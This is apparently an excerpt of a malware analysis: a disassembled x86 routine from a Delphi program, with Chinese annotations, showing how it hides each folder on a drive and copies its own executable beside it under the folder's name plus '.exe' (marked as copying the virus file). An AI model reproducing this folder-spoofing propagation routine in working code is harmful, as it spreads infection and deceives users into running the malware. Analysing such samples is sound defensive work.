 CODE:0044E906 loc_44E906:
CODE:0044E906 lea ecx, [ebp+var_C]
CODE:0044E909 mov edx, ebx
CODE:0044E90B mov eax, esi
CODE:0044E90D mov edi, [eax]
CODE:0044E90F call dword ptr [edi+0Ch]
CODE:0044E912 mov eax, [ebp+var_C]
CODE:0044E915 mov edx, offset _str_vod_cache_data.Text
CODE:0044E91A call System::__linkproc__ LStrCmp(void)
CODE:0044E91F jz loc_44E9EC
CODE:0044E925 lea ecx, [ebp+var_10]
CODE:0044E928 mov edx, ebx
CODE:0044E92A mov eax, esi
CODE:0044E92C mov edi, [eax]
CODE:0044E92E call dword ptr [edi+0Ch]
CODE:0044E931 mov eax, [ebp+var_10]
CODE:0044E934 mov edx, offset _str_System_Volume_I.Text
CODE:0044E939 call System::__linkproc__ LStrCmp(void)
CODE:0044E93E jz loc_44E9EC
CODE:0044E944 lea ecx, [ebp+var_14]
CODE:0044E947 mov edx, ebx
CODE:0044E949 mov eax, esi
CODE:0044E94B mov edi, [eax]
CODE:0044E94D call dword ptr [edi+0Ch]
CODE:0044E950 mov eax, [ebp+var_14]
CODE:0044E953 mov edx, offset _str_$RECYCLE_BIN.Text
CODE:0044E958 call System::__linkproc__ LStrCmp(void)
CODE:0044E95D jz loc_44E9EC
CODE:0044E963 lea ecx, [ebp+var_18]
CODE:0044E966 mov edx, ebx
CODE:0044E968 mov eax, esi
CODE:0044E96A mov edi, [eax]
CODE:0044E96C call dword ptr [edi+0Ch]
CODE:0044E96F mov eax, [ebp+var_18]
CODE:0044E972 mov edx, offset _str_RECYCLER.Text
CODE:0044E977 call System::__linkproc__ LStrCmp(void)
CODE:0044E97C jz short loc_44E9EC
CODE:0044E97E lea ecx, [ebp+var_20]
CODE:0044E981 mov edx, ebx
CODE:0044E983 mov eax, esi
CODE:0044E985 mov edi, [eax]
CODE:0044E987 call dword ptr [edi+0Ch]
CODE:0044E98A mov ecx, [ebp+var_20]
CODE:0044E98D lea eax, [ebp+System::AnsiString]
CODE:0044E990 mov edx, [ebp+bFailIfExists]
CODE:0044E993 call System::__linkproc__ LStrCat3(void)
CODE:0044E998 mov eax, [ebp+System::AnsiString] ; System::AnsiString
CODE:0044E99B mov edx, 6 ; FILE_ATTRIBUTE_HIDDEN|FILE_ATTRIBUTE_SYSTEM 设置隐藏属性
CODE:0044E9A0 call Sysutils::FileSetAttr(System::AnsiString,int)
CODE:0044E9A5 push 0FFFFFFFFh ; bFailIfExists
CODE:0044E9A7 push [ebp+bFailIfExists] ; bFailIfExists
CODE:0044E9AA lea ecx, [ebp+var_28]
CODE:0044E9AD mov edx, ebx
CODE:0044E9AF mov eax, esi
CODE:0044E9B1 mov edi, [eax]
CODE:0044E9B3 call dword ptr [edi+0Ch]
CODE:0044E9B6 push [ebp+var_28]
CODE:0044E9B9 push offset _str__exe.Text
CODE:0044E9BE lea eax, [ebp+var_24]
CODE:0044E9C1 mov edx, 3
CODE:0044E9C6 call System::__linkproc__ LStrCatN(void)
CODE:0044E9CB mov eax, [ebp+var_24]
CODE:0044E9CE call System::__linkproc__ LStrToPChar(System::AnsiString)
CODE:0044E9D3 push eax ; lpNewFileName
CODE:0044E9D4 lea edx, [ebp+var_2C]
CODE:0044E9D7 xor eax, eax ; int
CODE:0044E9D9 call System::ParamStr(int)
CODE:0044E9DE mov eax, [ebp+var_2C]
CODE:0044E9E1 call System::__linkproc__ LStrToPChar(System::AnsiString)
CODE:0044E9E6 push eax ; lpExistingFileName
CODE:0044E9E7 call CopyFileA 拷贝病毒文件
CODE:0044E9EC
CODE:0044E9EC loc_44E9EC: ; CODE XREF: Iddatetimestamp::TIdDateTimeStamp::SetDateFromISO8601(System::AnsiString)+6B↑j
CODE:0044E9EC ; Iddatetimestamp::TIdDateTimeStamp::SetDateFromISO8601(System::AnsiString)+8A↑j ...
CODE:0044E9EC inc ebx
CODE:0044E9ED dec [ebp+var_8]
CODE:0044E9F0 jnz loc_44E906